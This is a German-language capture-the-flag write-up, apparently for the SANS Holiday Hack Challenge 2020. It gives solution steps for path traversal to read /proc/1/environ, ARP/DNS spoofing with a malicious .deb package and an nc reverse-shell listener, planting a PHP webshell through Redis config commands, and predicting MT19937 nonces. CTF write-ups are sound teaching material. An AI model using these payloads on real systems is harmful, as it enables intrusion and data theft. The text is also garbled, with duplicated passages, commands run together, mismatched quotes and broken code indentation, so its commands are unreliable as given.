``` Ok, du hast nun eine ID-Variable. Versuche einen Path-Traversal-Angriff durchzuführen. Damit erhälst du Zugriff auf den Code.
Um die Umgebungsvariablen zu lesen, kannst Du Folgendes verwenden:
Damit erhälst du Zugriff auf den Code.
Um die Umgebungsvariablen zu lesen, kannst Du Folgendes verwenden:
curl -k -s -L -O 'https://tag-generator.kringlecastle.com/image?id=../../../../../../../../../../../../../../../proc/1/environ'
cat environ
PATH=/usr/local/bundle/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binHOSTNAME=cbf2810b7573RUBY_MAJOR=2.7RUBY_VERSION=2.7.0RUBY_DOWNLOAD_SHA256=27d350a52a02b53034ca0794efe518667d558f152656c2baaf08f3d0c8b02343GEM_HOME=/usr/local/bundleBUNDLE_SILENCE_ROOT_WARNING=1BUNDLE_APP_CONFIG=/usr/local/bundleAPP_HOME=/appPORT=4141HOST=0.0.0.0GREETZ=JackFrostWasHereHOME=/home/app
proc/x/environVideo description at https://player.vimeo.com/video/499007090
Lösung: **JackFrostWasHere** ## 9 - ARP Shenanigans ### Aufgabe ### Ort
NetWars
### Ort
NetWars
 #### Mögliche Lösung
Erzeuge 5 tmux-Fenster (Ctrl+B C).
Erstes tmux-Fenster:
#### Mögliche Lösung
Erzeuge 5 tmux-Fenster (Ctrl+B C).
Erstes tmux-Fenster:
tcpdump -nn -i anycd scripts
:> dns_resp.py
:> arp_resp.py
vim dns_resp.py
:set paste
(-> auf deinem System: cat dns_resp.py | xclip -sel clip
-> paste dns_resp.py into this file)
:wq!
vim arp_resp.py
:set paste
(-> auf deinem System: cat arp_resp.py | xclip -sel clip
-> paste arp_resp.py into this file)
chmod u+x *.py
cd ..
vim cdb.sh
:set paste
(-> auf deinem System: cat create_deb_malware.sh | xclip -sel clip)
-> paste this into cdb.sh)
:wq!
chmod u+x cdb.sh
./cdb.sh
cd scripts/
./dns_resp.py
nc -nlvp 8080cd scripts/
./arp_resp.pypython3 -c "import pty; pty.spawn("/bin/bash")'
cat NORTH_POLE_Land_Use_Board_Meeting_Minutes.txt | less
Videobeschreibung unter https://player.vimeo.com/video/499182451
Lösung: **Tanta Kringle** ## 10 - Defeat Fingerprint Sensor ### Aufgabe ### Ort
Santavator
### Mögliche Lösung
Setze einen Breakpoint und füge das Token 'besanta' hinzu um den Fingerabdrucksensor zu umgehen:
### Ort
Santavator
### Mögliche Lösung
Setze einen Breakpoint und füge das Token 'besanta' hinzu um den Fingerabdrucksensor zu umgehen:
Videobechreibung unter https://player.vimeo.com/video/499151055
## 11a - Naughty / Nice List with Blockchain Part 1 ### Aufgabe ### Ort
Santa's Office
### Ort
Santa's Office
 ### Mögliche Lösung
In dieser Aufgabe ging es darum ähnlich wie in der [Snowball Fight Terminal Challenge](https://secf00tprint.github.io/blog/hhc/2020/writeup/de#snowball-fight)
den Zustand des Pseudozufallsgenerators aus bislang bekannten Zufallszahlen herzustellen und
dann die nächsten Zahlen zu berechnen um letztendlich die Nonce an Block 130000 zu berechnen.
### Mögliche Lösung
In dieser Aufgabe ging es darum ähnlich wie in der [Snowball Fight Terminal Challenge](https://secf00tprint.github.io/blog/hhc/2020/writeup/de#snowball-fight)
den Zustand des Pseudozufallsgenerators aus bislang bekannten Zufallszahlen herzustellen und
dann die nächsten Zahlen zu berechnen um letztendlich die Nonce an Block 130000 zu berechnen.
cat analyze_nonces.pyimport random
from mt19937predictor import MT19937Predictor
foundrands=[]
foundrands_624 = foundrands[-624:]
predictor = MT19937Predictor()
for idx in range(624):
print(foundrands_624[idx])
predictor.setrandbits(foundrands_624[idx],64)
print("last known index: 129996")
print("129997", predictor.getrandbits(64))
print("129998", predictor.getrandbits(64))
print("129999", predictor.getrandbits(64))
print("130000", predictor.getrandbits(64))
python3 analyze_nonces.pyvar=$(python3 naughty_nice.py);(echo -n "["; for i in $(tail -n +2 <(echo ${var##*Nonces==})); do echo -n "$i"",";done; echo -n "]") | xclip -sel clip
(-> copied var into array of analyze_nonces.py)
python3 analyze_nonces.py | tail -n 1|awk '{print $2}'
echo 'obase=16;;6270808489970332317'|bc
...

     def full_hash(self):
         hash_obj = MD5.new()
         hash_obj.update(self.block_data_signed())
         return hash_obj.hexdigest()

     def full_hash_SHA256(self):
         hash_obj = SHA256.new()
         hash_obj.update(self.block_data_signed())
         return hash_obj.hexdigest()

     def hash_n_sign(self):
         hash_obj = MD5.new()

...
if __name__ == '__main__':
    with open('official_public.pem', 'rb') as fh:
        official_public_key = RSA.importKey(fh.read())
    c2 = Chain(load=True, filename='blockchain.dat')
    for block in c2.blocks:
        print(block.index, block.full_hash_SHA256())
python3 naughty_nice.py|grep '58a3b9335a6ceb0234c12d35a0564c4ef0e90152d0eb2ce2082383b38028a90f'
129459 58a3b9335a6ceb0234c12d35a0564c4ef0e90152d0eb2ce2082383b38028a90f
cp tohash tohash.old
     ...
     for block in c2.blocks:
         if block.index == 129459:
             for i in range(block.doc_count):
                 block.dump_doc(i+1)
     ...
python3 naughty_nice.pyvbindiff tohash tohash.old Wenn ja berechne den neuen SHA256-Hash hiervon.
## Ende des Spiels
Gehe zurück durch das Bild und dann umgehe den Fingerabdruck-Sensor um in Santa's Büro zu kommen.
Dort gehe in das hintere Zimmer.
# Terminal Challenges
## Entry
### Unescape tmux
Wenn ja berechne den neuen SHA256-Hash hiervon.
## Ende des Spiels
Gehe zurück durch das Bild und dann umgehe den Fingerabdruck-Sensor um in Santa's Büro zu kommen.
Dort gehe in das hintere Zimmer.
# Terminal Challenges
## Entry
### Unescape tmux
tmux attach
elf.moveTo(lollipop[0])
elf.moveUp(10)
elf.moveTo(lever[0])
elf.pull_lever(elf.get_lever(0) + 2)
elf.moveLeft(4)
elf.moveUp(10)
lollipop.forEach(function(item) {
    elf.moveTo(item)
})
elf.moveUp(1)
for (rounds =1; rounds <= 5; rounds++) {
    elf.moveLeft(3);
    if (rounds % 2 == 1) elf.moveUp(11);
    else elf.moveDown(11);
}
let numbersOnly = (val) => {
    if (typeof(val) == 'number') {
        return val;
    }
}
numbers = elf.ask_munch(0).filter(numbersOnly);
elf.moveTo(lollipop[1])
elf.moveTo(lollipop[0])
let numbersOnly = (val) => {
  if (typeof(val) == 'number') {
    return val;
  }
}
numbers = elf.ask_munch(0).filter(numbersOnly);
elf.moveTo(lollipop[1])
elf.moveTo(lollipop[0])
elf.tell_munch(numbers)
elf.moveUp(2)
for (rounds = 0; rounds <= 3; rounds++) {
  elf.moveTo(lollipop[rounds])
}
elf.moveTo(lever[0])
arr = elf.get_lever(0)
arr.unshift("munchkins rule")
elf.pull_lever(arr)
elf.moveTo(munchkin[0])
elf.moveUp(2)
function fun(arr) {
  let amount = 0;
  arr.forEach(function(item) {
    item.forEach(function(inneritem) {
      if (typeof inneritem === "number") amount = amount + inneritem
    });
  });
  return amount
}
for (round = 0; round <= 7; round++) {
  if (round % 4 == 0)
    elf.moveDown(round + 1)
  if (round % 4 == 1)
    elf.moveLeft(round + 1)
  if (round % 4 == 2)
    elf.moveUp(round + 1)
  if (round % 4 == 3)
    elf.moveRight(round + 1)
  elf.pull_lever(round)
}
elf.moveUp(2);elf.moveLeft(4);
elf.tell_munch(fun)
elf.moveUp(2);
function getLolKeyFromJson(jsonData) {
  returnValue = ""
  jsonData.forEach(function(item) {
    for (key in item) {
      if (item[key] == "lollipop") returnValue = key.toString()
    }
  })
  return returnValue
}

var moveSteps = 1
var leverSum = 0
for (leverNr = 0; leverNr <= 5; leverNr++) {
  if ((leverNr % 2) == 0) elf.moveRight(moveSteps)
  else elf.moveLeft(moveSteps)

  moveSteps = moveSteps + 2
  leverSum = leverSum + elf.get_lever(leverNr)
  elf.pull_lever(leverSum)
  elf.moveUp(2)
}
elf.tell_munch(getLolKeyFromJson)
elf.moveRight(11)
alias urlencode
urlencode=$'python3 -c "import sys, urllib.parse as ul; \\\n    print (ul.quote_plus(sys.argv[1]))"'

urlencode '"<?php system($_GET['cmd']);?>"'
%22%3C%3Fphp+system%28%24_GET%5Bcmd%5D%29%3B%3F%3E%22
curl http://localhost/maintenance.php?cmd=config,set,dir,/var/www/html
curl http://localhost/maintenance.php?cmd=config,set,dbfilename,rce.php
curl http://localhost/maintenance.php?cmd=set,test,%22%3C%3Fphp+system%28%24_GET%5Bcmd%5D%29%3B%3F%3E%22
curl http://localhost/maintenance.php?cmd=save
Videobeschreibung unter https://player.vimeo.com/video/499403897
## Courtyard ### Linux Primeryes
ls
cat munchkin_19315479765589239
rm munchkin_19315479765589239
pwd
ls -lah
history
env
cd workshop/
grep -i "munch" *.txt
ls loll*
chmod u+x lollipop_engine
./lollipop_engine
cd electrical/
mv blown_fuse0 fuse0
ln -s fuse0 fuse1
cp fuse1 fuse2
echo "MUNCHKIN_REPELLENT" >> fuse2
find /opt/munchkin_den munchkin
find /opt/munchkin_den -user munchkin
find /opt/munchkin_den -size +108k -size -110k
ps -aux
netstat -nltp
curl 127.0.0.1:54321
kill 6086
Videobeschreibung unter https://player.vimeo.com/video/499139051
## Workshop ### Sort-o-matic Regex Game Zum Lösen dieser Aufgabe gehe auf https://regex101.com/. Dort stehen auch nützliche Tipps für die Syntax. Gebe für jeden Fall Testdaten ein. Du kannst mit einem einfachen beginnen und dich dann so der letztendlichen Regex nähern. Beispiel letzter Fall: >Matches multiple day, month, and year date formats only Stimmt nur überein mit mehreren Tag, Monat, und Jahr-Formaten Dann habe ich angefangen mit dem Testfall `10/10/1978` und der Regex `10\/10\/1978`. Dann überlegt wo können welche Zahlen stehen etwa ein Tag kann etwa mit `0` oder `1` beginnen also: `(0|1)0\/10\/1978` usw. 1. `\d` 2. `[a-zA-Z][a-zA-Z][a-zA-Z]` 3. `[a-z0-9][a-z0-9]` 4. `[^A-L1-5][^A-L1-5]` 5. `^\d{3,}$` 6. `^([01]?\d|2[0-3]):([0-5]\d):([0-5]\d)+$` 7. `^([0-9A-Fa-f]{2}[:]){5}([0-9A-Fa-f]{2})$` 8. `^((0[0-9]|1[0-9]|2[0-9]|3[0-1])[\/\.\-](0[1-9]|1[0-2])[\/\.\-][0-1][0-9][0-9][0-9])$`Video description at https://player.vimeo.com/video/499540767
## Talks Lobby ### Speaker UNPrep #### Door #### Lights Bushy Evergreen gibt den Tipp > What if we set the user name to an encrypted value und das machen wir!cd lab/
vim lights.conf
(-> Verändere elf-technician zu dem Passwort eine Zeile drüber
-> Speichere die Datei)
./lights
(-> Entnehme das Passwort hinter "Welcome back,"
-> "Computer-TurnLightsOn")
cd ..
./lights
(-> Gib das Passwort ein)
cat createrandarr.sh
#! /bin/bash
comments=$(tail -n +2 <(head -n -2 <(xclip -o -sel clip)))
(echo -n "["; for i in $(echo "$comments"|awk '{print $1}'); do echo -n $i","; done; echo -n "]") | xclip -sel clip
cat mt19937_adapted.py
#!/usr/bin/env python3

foundrands= # to fill
class mt19937():
u, d = 11, 0xFFFFFFFF
s, b = 7, 0x9D2C5680
t, c = 15, 0xEFC60000
l = 18
n = 624

    def my_int32(self, x):
        return(x & 0xFFFFFFFF)

    def __init__(self, seed):
        w = 32
        r = 31
        f = 1812433253
        self.m = 397
        self.a = 0x9908B0DF
        self.MT = [0] * self.n
        self.index = self.n + 1
        self.lower_mask = (1 << r) - 1
        self.upper_mask = self.my_int32(~self.lower_mask)
        self.MT[0] = self.my_int32(seed)
        for i in range(1, self.n):
            self.MT[i] = self.my_int32((f * (self.MT[i - 1] ^ (self.MT[i - 1] >> (w - 2))) + i))

    def extract_number(self):
        if self.index >= self.n:
            self.twist()
            self.index = 0
        y = self.MT[self.index]
        # this implements the so-called "tempering matrix"
        # this, functionally, should alter the output to
        # provide a better, higher-dimensional distribution
        # of the most significant bits in the numbers extracted
        y = y ^ ((y >> self.u) & self.d)
        y = y ^ ((y << self.s) & self.b)
        y = y ^ ((y << self.t) & self.c)
        y = y ^ (y >> self.l)
        self.index += 1
        return self.my_int32(y)

    def twist(self):
        for i in range(0, self.n):
            x = (self.MT[i] & self.upper_mask) + (self.MT[(i + 1) % self.n] & self.lower_mask)
            xA = x >> 1
            if(x % 2) != 0:
                xA = xA ^ self.a
            self.MT[i] = self.MT[(i + self.m) % self.n] ^ xA

def untemper(y):
